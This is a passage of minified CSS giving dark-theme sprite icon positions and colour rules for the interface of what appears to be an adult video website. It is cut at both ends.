.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-264px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-306px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_alpha{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_categories{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_popular{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px 0;width:18px;height:18px}html.dark .icon-ic_18_side_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -21px;width:18px;height:18px}html.dark .icon-ic_18_side_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -42px;width:18px;height:18px}html.dark .icon-ic_18_side_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -63px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -84px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -105px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -126px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -147px;width:18px;height:18px}html.dark .icon-ic_18_titles_casting{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -168px;width:18px;height:18px}html.dark .icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -189px;width:18px;height:18px}html.dark .icon-ic_18_titles_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -210px;width:18px;height:18px}html.dark .icon-ic_18_titles_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -231px;width:18px;height:18px}html.dark .icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -252px;width:18px;height:18px}html.dark .icon-ic_18_titles_recent{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -273px;width:18px;height:18px}html.dark .icon-ic_18_titles_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -294px;width:18px;height:18px}html.dark .icon-ic_18_titles_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -315px;width:18px;height:18px}html.dark .icon-ic_18_titles_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -336px;width:18px;height:18px}html.dark .icon-ic_18_titles_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -357px;width:18px;height:18px}html.dark .icon-ic_18_titles_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -379px;width:18px;height:18px}html.dark .icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -379px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -379px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -379px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_followers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -21px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-378px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px 0;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -42px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -63px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -84px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -105px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -126px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -168px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -147px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -210px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -189px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -252px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -231px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -294px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -273px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -336px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -315px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -357px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -378px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -400px;width:18px;height:18px}html.dark .icon-ic_22_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -75px;width:22px;height:22px}html.dark .icon-ic_22_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -100px;width:22px;height:22px}html.dark .icon-ic_30_coin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -264px;width:30px;height:30px}html.dark .icon-ic_30_part_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -302px;width:30px;height:30px}html.dark .icon-ic_30_part_ranks{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-33px -302px;width:30px;height:30px}html.dark .icon-ic_30_part_rewards{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-66px -302px;width:30px;height:30px}html.dark .icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-99px -302px;width:30px;height:30px}html.dark .icon-ic_32_kifcoin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -259px;width:32px;height:32px}html.dark .icon-ic_no_results{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 0;width:176px;height:170px}html.dark .icon-info_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-36px -478px;width:14px;height:14px}html.dark .icon-phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -400px;width:18px;height:18px}html.dark .icon-plus_white_big{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -382px;width:12px;height:12px}html.dark .icon-remove_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-102px -478px;width:13px;height:13px}html.dark .icon-snap_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-198px -302px;width:21px;height:18px}html.dark .icon-title_contact{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -240px;width:20px;height:20px}html.dark .icon-title_dmca{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -263px;width:20px;height:20px}html.dark .icon-title_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -286px;width:20px;height:20px}html.dark .icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -335px;width:24px;height:20px}html.dark .icon-title_favorites_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-54px -335px;width:24px;height:20px}html.dark .icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-27px -335px;width:24px;height:20px}html.dark .icon-title_favorites_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-108px -335px;width:24px;height:20px}html.dark .icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-81px -335px;width:24px;height:20px}html.dark .icon-title_favorites_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-162px -335px;width:24px;height:20px}html.dark .icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-135px -335px;width:24px;height:20px}html.dark .icon-title_favorites_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -335px;width:24px;height:20px}html.dark .icon-title_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -309px;width:20px;height:20px}html.dark .icon-title_tos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-343px -335px;width:16px;height:20px}html.dark .icon-title_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-165px -302px;width:30px;height:19px}html.dark .icon-title_user_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -23px;width:19px;height:19px}html.dark .icon-user_description{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -400px;width:18px;height:18px}html.dark .icon-user_edit_generic{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-53px -478px;width:14px;height:14px}html.dark .icon-user_grey_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -104px;width:16px;height:18px}html.dark .icon-user_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -20px;width:18px;height:17px}html.dark .icon-user_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -400px;width:18px;height:18px}html.dark .icon-user_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -400px;width:18px;height:18px}html.dark .icon-user_public{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -400px;width:18px;height:18px}html.dark .icon-user_title_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -125px;width:21px;height:20px}html.dark .icon-user_title_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -45px;width:18px;height:20px}html.dark .icon-user_title_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -148px;width:21px;height:20px}html.dark .icon-user_title_kifs{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -335px;width:24px;height:20px}html.dark .icon-user_title_kifs_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-216px -335px;width:24px;height:20px}html.dark .icon-user_title_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-270px -335px;width:24px;height:20px}html.dark .icon-user_title_news_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-297px -335px;width:20px;height:20px}html.dark .icon-user_title_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-320px -335px;width:20px;height:20px}html.dark .icon-user_title_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px 0;width:20px;height:20px}html.dark .icon-user_title_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-132px -302px;width:30px;height:20px}html.dark body{color:#000;background-color:#f8f8f0}html.dark html.dark .logo_light{display:none!important}html.dark html.dark .header_slogan_img_light{display:none!important}html.dark html.light .logo_dark{display:none!important}html.dark html.light .header_slogan_img_dark{display:none!important}html.dark a{color:#000}html.dark a.active,html.dark a:active,html.dark a:focus,html.dark a:hover{color:#be0000}html.dark textarea{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark .datepicker-dropdown{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark .datepicker-dropdown:before{border-bottom-color:#e1e1e1}html.dark .datepicker-dropdown:after{border-bottom-color:#fff}html.dark .warning{color:#ff0021!important}html.dark .modal_box_overlay{background-color:rgba(0,0,0,.5)}html.dark .social_link_facebook{background-color:#4267b2}html.dark .social_link_twitter{background-color:#1da1f2}html.dark .social_link_instagram{background-color:#dd2a7b}html.dark .social_link_onlyfans{background-color:#00aff0}html.dark .social_link_website{background-color:#be0000}html.dark .social_link_tiktok{background-color:#fff}html.dark .social_link_patreon{background-color:#fff}html.dark .social_link_tikporn{background-color:#fe2c55}html.dark .social_link_imdb{background-color:#f5c518}html.dark .social_link_mymfans{background-color:#000}html.dark .social_link_youtube{background-color:#fff}html.dark .social_link_reddit{background-color:#fff}html.dark button{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark input{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark select{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark button>option:hover,html.dark input>option:hover,html.dark select>option:hover{background-color:#55acee}html.dark button span.dropdown_caret:before,html.dark input span.dropdown_caret:before,html.dark select span.dropdown_caret:before{border-top-color:#000}html.dark .smooth_link{color:#000!important}html.dark .smooth_link:active,html.dark .smooth_link:focus,html.dark .smooth_link:hover{color:#000!important}html.dark .loading_img_wrapper.modal_lock .overlay{background-color:rgba(0,0,0,.5)}html.dark .grey_text{color:#828282}html.dark .switch_container .slider{background-color:#000}html.dark .switch_container .slider:before{background-color:#be0000;border-color:#be0000}html.dark .scroll_top_btn{background-color:#be0000}html.dark .btn_default_small{background-color:#be0000}html.dark .header_button{background-color:#eeb310}html.dark .header_button span{background-color:#c80000}html.dark .notification{background-color:#c80000}html.dark .dropdown_caret{color:#000}html.dark .dropdown_caret:before{border-top-color:#000}html.dark .custom_select_caret{background-color:#fff}html.dark .btn_default{background-color:#be0000}html.dark .btn_default:hover{background-color:#c80000}html.dark .btn_grey{color:#000;border-color:#b6b6b0;background-color:#828282}html.dark .btn_grey:hover{background-color:#e1e1e1}html.dark .btn_white{color:#000!important;border-color:#e1e1e1}html.dark .btn_white:hover{background-color:#828282}html.dark .btn_blue{border-color:#e1e1e1;background-color:#1da1f2}html.dark .btn_blue:hover{background-color:#f8f8f0}html.dark .btn_dropdown{color:#b6b6b0;border-color:#e1e1e1}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}html.dark .message_container .alert_error{background-color:#ff0021}html.dark .message_container .alert_info{background-color:#55acee}html.dark .message_container .alert_warning{background-color:#ff6800}html.dark .message_container .alert_success{background-color:#30ad22}html.dark .comments_number_span{background-color:#c80000}html.dark .custom_checkbox .icon_checkbox{background-color:#fff;border:1px solid #000}html.dark .custom_checkbox .icon_checkbox:after{border-color:#000}html.dark .custom_radio .icon_radio{border-color:#e1e1e1;background-color:#fff;color:#000}html.dark .custom_radio .icon_radio:after{background-color:#000}html.dark .dmca_penalty_modal .modal_container{border-color:#f8f8f0}html.dark .xdsoft_autocomplete input{border-color:#e1e1e1!important;color:#000!important;background-color:#fff!important}html.dark .xdsoft_autocomplete_dropdown div{color:#000!important;background-color:#fff!important}html.dark .xdsoft_autocomplete_dropdown .active{background:#be0000!important}html.dark .xdsoft_autocomplete_dropdown .search_type{font-size:11px}html.dark .bootstrap-tagsinput{background-color:#fff;border-color:#e1e1e1}html.dark .tt-menu{background-color:#fff;border-color:#e1e1e1}html.dark .tt-menu a{color:#000!important;background-color:#fff!important}html.dark .tt-menu a:hover{background:#828282!important}html.dark .tt-menu .tt-cursor{background:#828282!important}html.dark mark{color:#000}html.dark .footer_partner_container_wrapper{border-color:#333}html.dark .footer_partner_container_wrapper .close_button{border-color:#333}html.dark .dropdown_menu{background-color:#fff;color:#000}html.dark .mobile_search form.search{border-color:#e1e1e1}html.dark .mobile_search .search_wrapper button{background-color:#f8f8f0}html.dark .mobile_search button.search_btn{background-color:#f8f8f0}html.dark .header_wrapper{background-color:#000;border-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#eeb310}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#eeb310}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#000;background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,html.dark .header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{color:#000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#000;background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#eeb310}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{background-color:#ff0021}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#f8f8f0}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper 